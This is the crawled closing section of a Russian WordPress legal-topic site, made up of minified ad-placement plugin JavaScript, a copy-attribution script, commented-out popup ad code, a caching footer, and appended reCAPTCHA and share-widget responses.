function randomFlat(min,max){return Math.floor(Math.random()*(max - min + 1))+min}
var ajax_url_now_me = 'https://bolitsosud.ru/wp-admin/admin-ajax.php';
function flat_func_before(e,t,r){setTimeout(function(){e.before(t)},r)}function flat_func_after(e,t,r){setTimeout(function(){e.after(t)},r)}function flatlsTest(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatgetCookie(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0}function flatsetCookie(e,t,r){var a=(r=r||{}).expires;if("number"==typeof a&&a){var n=new Date;n.setTime(n.getTime()+1e3*a),a=r.expires=n}a&&a.toUTCString&&(r.expires=a.toUTCString());var o=e+"="+(t=encodeURIComponent(t));for(var i in r){o+="; "+i;var l=r[i];!0!==l&&(o+="="+l)}document.cookie=o}var flatDetect={init:function(){this.browser=this.searchString(this.dataBrowser)||!1,this.OS=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer()},cookieReferer:function(){return parent!==window?"///:iframe":!0!==flatlsTest()?""!=document.referrer?document.referrer:"///:direct":(void 0===flatgetCookie("flat_r_mb")&&flatsetCookie("flat_r_mb",~window.location.search.indexOf("zen.yandex")?"///:zen":(""!=document.referrer?document.referrer:"///:direct"),{path:"/"}),flatgetCookie("flat_r_mb"))},searchString:function(e){for(var t=0;t<e.length;t++){var r=e[t].string,a=e[t].prop;if(this.versionSearchString=e[t].versionSearch||e[t].identity,r){if(-1!=r.indexOf(e[t].subString))return e[t].identity}else if(a)return e[t].identity}},dataBrowser:[{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.userAgent,subString:"YaBrowser",identity:"YaBrowser"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{string:navigator.userAgent,subString:"OPR",identity:"Opera",versionSearch:"Version"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:".NET CLR",identity:"Internet Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"rv"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};function next_flat_stage(e,t){if(""==e.chapter_limit||t.content_until.text().length>parseInt(e.chapter_limit)){for(var r=[],a="",n=0;n<e.html.length;n++)("∞"==e.html[n].resolution_from||e.html[n].resolution_from<=t.client_width)&&("∞"==e.html[n].resolution_to||e.html[n].resolution_to>=t.client_width)&&("0"!=e.html[n].group?t.client_block?(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_block)):(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_main)):t.client_block?r.push(e.html[n].html_block):r.push(e.html[n].html_main));for(var o in r)a="object"==typeof r[o]?a+"\n"+r[o][randomFlat(0,r[o].length-1)]:a+"\n"+r[o];if(""!=a){if(void 0!==e.how.simple&&("1"==e.how.simple.position&&jQuery(".flat_pm_start").after(a),"2"==e.how.simple.position&&jQuery(t.content_until[Math.round(t.content_until.length/2)]).after(a),"3"==e.how.simple.position&&jQuery(".flat_pm_end").before(a)),void 0!==e.how.onсe){if("true"==e.how.onсe.search_all)var i=jQuery("body").children();else i=t.content_until;(i=i.find(e.how.onсe.selector).add(i.filter(e.how.onсe.selector))).length>0&&(l="bottom_to_top"==e.how.onсe.direction?i.length-e.how.onсe.N:e.how.onсe.N-1,"before"==e.how.onсe.before_after?jQuery(jQuery.grep(i,function(e,t){return t==l})).before(a):jQuery(jQuery.grep(i,function(e,t){return t==l})).after(a))}if(void 0!==e.how.iterable&&(i=(i="true"==e.how.iterable.search_all?jQuery("body").children():t.content_until).find(e.how.iterable.selector).add(i.filter(e.how.iterable.selector))).length>0){var l=e.how.iterable.N,_=0;"bottom_to_top"==e.how.iterable.direction&&(i=i.get().reverse()),"before"==e.how.iterable.before_after?jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_before(jQuery(this),a,_),_+=10}):jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_after(jQuery(this),a,_),_+=10})}if(void 0!==e.how.popup){var s=!0;jQuery.arcticmodal("close"),"px"==e.how.popup.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.popup.after&&s&&(s=!1,jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal())}):setTimeout(function(){jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal()},1e3*e.how.popup.after),jQuery("body").on("click",".flat_pm_arcticmodal .flat_pm_cross",function(){jQuery.arcticmodal("close")})}if(void 0!==e.how.outgoing){var f;switch(s=!0,e.how.outgoing.whence){case"1":f="top";break;case"2":f="bottom";break;case"3":f="left";break;case"4":f="right"}jQuery("body").append('<div class="flat_pm_outgoing '+f+'"'+("0"!=e.how.outgoing.indent?' style="bottom:'+e.how.outgoing.indent+'px"':"")+">"+("true"==e.how.outgoing.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>"),"px"==e.how.outgoing.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.outgoing.after&&s&&(s=!1,jQuery(".flat_pm_outgoing."+f).addClass("show"))}):setTimeout(function(){jQuery(".flat_pm_outgoing."+f).addClass("show")},1e3*e.how.outgoing.after),jQuery("body").on("click",".flat_pm_outgoing .flat_pm_cross",function(){jQuery(this).parent().removeClass("show")})}}}}function flat_jQuery_is_load(){if(flat_pm_arcticmodal_load(),flat_pm_arr.length>0){jQuery('[data-flat-attr="img"]').each(function(){var e=jQuery(this);e.parent().is("a")&&e.parent().attr("data-flat-attr","a-img"),e.parent().is("p")&&e.parent().attr("data-flat-attr","p-img"),e.parent().parent().is("p")&&e.parent().parent().attr("data-flat-attr","p-img")});var e=new Date,t={},r=!0;t.client_width=window.innerWidth,t.client_date=e.getFullYear()+"-"+(2==(e.getMonth()+1+"").length?e.getMonth()+1:"0"+(e.getMonth()+1))+"-"+(2==(e.getDate()+"").length?e.getDate():"0"+e.getDate()),t.client_time=(2==(e.getHours()+"").length?e.getHours():"0"+e.getHours())+":"+(2==(e.getMinutes()+"").length?e.getMinutes():"0"+e.getMinutes()),t.client_block=detectAdb_var,t.client_country,t.client_city,t.content_until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),t.client_os=flatDetect.OS,t.client_browser=flatDetect.browser,t.client_referer=flatDetect.referer;for(var a=0;a<flat_pm_arr.length;a++){var n=!1;if(void 0!==flat_pm_arr[a].date&&("true"==flat_pm_arr[a].date.date_time_enabled&&(new Date(t.client_date+"T"+t.client_time+":00")>new Date(t.client_date+"T"+flat_pm_arr[a].date.time_to+":00")||new Date(t.client_date+"T"+t.client_time+":00")<new Date(t.client_date+"T"+flat_pm_arr[a].date.time_from+":00"))&&(n=!0),"true"==flat_pm_arr[a].date.date_date_enabled&&(new Date(t.client_date+"T00:00:00")>new Date(flat_pm_arr[a].date.date_to+"T00:00:00")||new Date(t.client_date+"T00:00:00")<new Date(flat_pm_arr[a].date.date_from+"T00:00:00"))&&(n=!0)),void 0!==flat_pm_arr[a].referer&&(""==flat_pm_arr[a].referer.referer_enabled[0]&&(flat_pm_arr[a].referer.referer_enabled=[]),""==flat_pm_arr[a].referer.referer_disabled[0]&&(flat_pm_arr[a].referer.referer_disabled=[]),(0!=flat_pm_arr[a].referer.referer_enabled.length&&-1==flat_pm_arr[a].referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].referer.referer_disabled.length&&-1!=flat_pm_arr[a].referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0!==flat_pm_arr[a].os&&(""==flat_pm_arr[a].os.os_enabled[0]&&(flat_pm_arr[a].os.os_enabled=[]),""==flat_pm_arr[a].os.os_disabled[0]&&(flat_pm_arr[a].os.os_disabled=[]),(0!=flat_pm_arr[a].os.os_enabled.length&&-1==flat_pm_arr[a].os.os_enabled.indexOf(t.client_os)||0!=flat_pm_arr[a].os.os_disabled.length&&-1!=flat_pm_arr[a].os.os_disabled.indexOf(t.client_os))&&(n=!0)),void 0!==flat_pm_arr[a].browser&&(""==flat_pm_arr[a].browser.browser_enabled[0]&&(flat_pm_arr[a].browser.browser_enabled=[]),""==flat_pm_arr[a].browser.browser_disabled[0]&&(flat_pm_arr[a].browser.browser_disabled=[]),(0!=flat_pm_arr[a].browser.browser_enabled.length&&-1==flat_pm_arr[a].browser.browser_enabled.indexOf(t.client_browser)||0!=flat_pm_arr[a].browser.browser_disabled.length&&-1!=flat_pm_arr[a].browser.browser_disabled.indexOf(t.client_browser))&&(n=!0)),void 0!==flat_pm_arr[a].global&&void 0!==flat_pm_arr[a].global.referer&&(""==flat_pm_arr[a].global.referer.referer_enabled[0]&&(flat_pm_arr[a].global.referer.referer_enabled=[]),""==flat_pm_arr[a].global.referer.referer_disabled[0]&&(flat_pm_arr[a].global.referer.referer_disabled=[]),(0!=flat_pm_arr[a].global.referer.referer_enabled.length&&-1==flat_pm_arr[a].global.referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].global.referer.referer_disabled.length&&-1!=flat_pm_arr[a].global.referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0===flat_pm_arr[a].geo||n)n||next_flat_stage(flat_pm_arr[a],t);else{function o(e){void 0!==t.client_country&&void 0!==t.client_country?(""==e.geo.city_enabled[0]&&(e.geo.city_enabled=[]),""==e.geo.city_disabled[0]&&(e.geo.city_disabled=[]),""==e.geo.country_enabled[0]&&(e.geo.country_enabled=[]),""==e.geo.country_disabled[0]&&(e.geo.country_disabled=[]),0!=e.geo.city_enabled.length&&-1==e.geo.city_enabled.indexOf(t.client_city)||0!=e.geo.city_disabled.length&&-1!=e.geo.city_disabled.indexOf(t.client_city)||0!=e.geo.country_enabled.length&&-1==e.geo.country_enabled.indexOf(t.client_country)||0!=e.geo.country_disabled.length&&-1!=e.geo.country_disabled.indexOf(t.client_country)||next_flat_stage(e,t)):setTimeout(function(){o(e)},50)}r&&(r=!1,jQuery.ajax({type:"POST",url:ajax_url_now_me,dataType:"json",data:{action:"flat_pm_geo",data_me:{method:"flat_pm_block_geo",arr:{}}},success:function(e){switch(e[0]){case"flat_pm_block_geo":t.client_country=e[1].country,t.client_city=e[1].city;break;default:console.log("Ошибочка №2")}},error:function(){console.log("Ошибочка №1")}})),o(flat_pm_arr[a])}}}}flatDetect.init();
function flat_jQuery_loading(){if(window.jQuery){flat_jQuery_is_load()}else{setTimeout(function(){flat_jQuery_loading()},50)}}setTimeout(function(){flat_jQuery_loading()},50)
</script>
</div><!-- /#main -->
<script>
document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };
</script>

<script src="https://yastatic.net/jquery/2.1.1/jquery.min.js"></script>
<script type="text/javascript">
  window.onload = function () {
      jQuery(".user-city").text(ymaps.geolocation.city);
  }
</script>

<!--script>
    var autoload = true;
    //jquery
    if ("undefined" == typeof jQuery) {
        autoload = !1;
        var oScriptElem = document.createElement("script");
        oScriptElem.type = "text/javascript", oScriptElem.src = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js", document.head.insertBefore(oScriptElem, document.head.getElementsByTagName("script")[0]), oScriptElem.onload = function () {
            pops()
        }
    }
	
	//скрывать блок рекламы, если он перекрывает контент
	var hideAdsContent = true;
	
	
    var isMobile = screen.width < 769;
    var poptimer;
    var popclosetimer;
    var delays = [20, 15, 15];

    if (autoload)
        pops();

    //popups
    function pops() {
        $ = jQuery;

        $('#pc-popup-codes > div, #mobile-popup-codes > div').each(function (i, el) {
            $(el).append('<span class="pop-close"></span>');
        });

        if (!isMobile) {
			if(hideAdsContent == true && $('.breadcrumbs')[0].getBoundingClientRect().left < 160)
				return;
            $('#pc-popup-codes').addClass('show');
        }

        showPop(0);

        $("#pc-popup-codes .pop-close, #mobile-popup-codes .pop-close").click(function () {
            var o = $(this).parent().index();
            closePop(o), clearTimeout(popclosetimer), clearTimeout(poptimer), null != delays[o] && (poptimer = setTimeout(function () {
                showPop(o + 1)
            }, 5000))
        });
    }

    function showPop(o) {
        return clearTimeout(popclosetimer), console.log(new Date), isMobile ? $("#mobile-popup-codes").addClass("show") : $("#pc-popup-codes").addClass("show"), $($("#pc-popup-codes > div")[o]).show(), $($("#mobile-popup-codes > div")[o]).show(), null != delays[o] && (popclosetimer = setTimeout(function () {
            closePop(o), showPop(o + 1)
        }, 1e3 * delays[o])), o
    }

    function closePop(o) {
        return isMobile ? $("#mobile-popup-codes").removeClass("show") : $("#pc-popup-codes").removeClass("show"), $($("#pc-popup-codes > div")[o]).hide(), $($("#mobile-popup-codes > div")[o]).hide(), o
    }
</script>

<script>
!function(o){o.fn.stadck=function(t){var i=o(this),s="adaptive",e=1e3,n=0,l={position:"center",closeBtnPosition:"right"},c={position:"right",closeBtnPosition:"left"},a=o(window).innerWidth();switch((t={mode:t.mode?t.mode:s,mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:e,delay:t.delay?t.delay:n,desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:l.position,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:l.closeBtnPosition},mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:c.position,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:c.closeBtnPosition}}).mode){case"all":d(t.desktop.position,t.desktop.closeBtnPosition);break;case"adaptive":a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):d(t.desktop.position,t.desktop.closeBtnPosition);break;case"desktop":!function(o){a>t.mobileStartsFrom?d(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;case"mobile":!function(o){a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}function d(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:0,right:"auto"}):i.find(".stadck-close").css({right:0,left:"auto"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})})}}(jQuery);
</script>
<script>
    $('#stadckMobileRight1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        mobile: {
            position: 'right',
            closeBtnPosition: 'left'
        }
    });

    $('#stadckMobileLeft1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        delay: 10000,
        mobile: {
            position: 'left',
            closeBtnPosition: 'right'
        }
    });
</script-->


<!--script src="https://drprofit.ru/js/gliss.widget.js?id=57f132ee-4cc9-4380-a57f-16e0040eb9c1"></script-->

		<div id="jesakovel-eneperapigunuwa">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'jesakovel-eneperapigunuwa',block:'130578', site_id:'8004'}
);})(window, 'mtzBlocks');
</script>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 84/243 объектов с использованием memcached
Кэширование страницы с использованием memcached 
Кэширование БД 13/56 запросов за 0.320 секунд с использованием memcached

Served from: bolitsosud.ru @ 2026-01-28 06:08:17 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="84Sn5elRZrWh-mj1kgiumw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769569708599');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176956969970434
body_size: 395
content:
cb__utl_cb_share_176956969970434('1ea92d09c43527572b24fe052f11127b');